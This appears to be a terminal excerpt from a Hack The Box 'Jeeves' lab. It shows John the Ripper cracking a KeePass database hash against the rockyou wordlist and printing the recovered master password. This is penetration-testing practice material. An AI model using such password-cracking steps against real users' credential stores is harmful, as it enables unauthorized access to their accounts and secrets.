 root@Kali:~/hackthebox/jeeves# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 6000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
moonshine1       (CEH)
1g 0:00:00:40 DONE (2020-07-18 15:32) 0.02460g/s 1352p/s 1352c/s 1352C/s mwuah..moonshine1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@Kali:~/hackthebox/jeeves#